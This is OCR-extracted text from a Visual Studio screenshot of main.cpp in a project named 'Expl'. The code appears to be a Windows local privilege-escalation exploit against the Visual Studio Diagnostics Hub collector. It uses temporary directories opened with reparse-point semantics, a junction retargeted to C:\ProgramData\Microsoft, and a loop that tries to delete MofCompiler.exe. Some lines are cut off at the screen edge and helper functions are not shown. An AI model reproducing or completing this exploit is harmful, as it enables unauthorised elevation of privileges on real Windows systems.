 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Expl Sign in
Release x64 Local Windows Debugger abc GitHub Copilot
main.cpp* Solution Explorer
Expl (Global Scope) wmain(int argc, wchar_t ** argv)
#include "def.h"
WCHAR cmd[] = L"C:\\Program Files (x86)\\Microsoft Visual Studio\\2019\\Community\\Team Tools\\DiagnosticsHub\\Collector\\VSDiagnostics.exe";
int wmain(int argc, wchar_t** argv)
{
load();
CoInitializeEx(NULL, COINIT_APARTMENTTHREADED | COINIT_DISABLE_OLE1DDE);
GenTmp(exploit);
GenTmp(exploit2);
BOOL done = FALSE;
WIN32_FIND_DATA FindFileData;
HANDLE hFind;
sessionid = 1;
CreateDirectory(exploit, NULL);
CreateDirectory(exploit2, NULL);
hDir2 = CreateFile(exploit, FILE_WRITE_ATTRIBUTES, FILE_SHARE_READ | FILE_SHARE_WRITE | FILE_SHARE_DELETE, NULL, OPEN_EXISTING, FILE_FLAG_BACKUP_SEMANTICS | FILE_OPEN_REPARSE_
if (hDir2 == INVALID_HANDLE_VALUE)
{
printf("[-] Cannot open directory! Error: %d\n",GetLastError());
return -1;
}
DoMain();
Sleep(5000);
firstdone = TRUE;
memset(target, 0x0, 256);
swprintf(target, L"\\??\\C:\\Programdata\\Microsoft");
sessionid = sessionid + 1;
DoMain();
HANDLE wer;
do {
Sleep(1000);
wer = CreateFile(L"C:\\ProgramData\\Microsoft\\VisualStudio\\SetupWMI\\MofCompiler.exe", DELETE, FILE_SHARE_READ | FILE_SHARE_WRITE | FILE_SHARE_DELETE, NULL, OPEN_EXISTING
100 % 0 11 Ln: 6 Ch: 36 SPC CRLF
Search Solution Explorer (Ctrl+;)
Solution 'Expl' (1 of 1 project)
Expl
References
External Dependencies
Header Files
Resource Files
Source Files
FileOplock.cpp
main.cpp
Solution Explorer Git Changes
Ready Add to Source Control Select Repository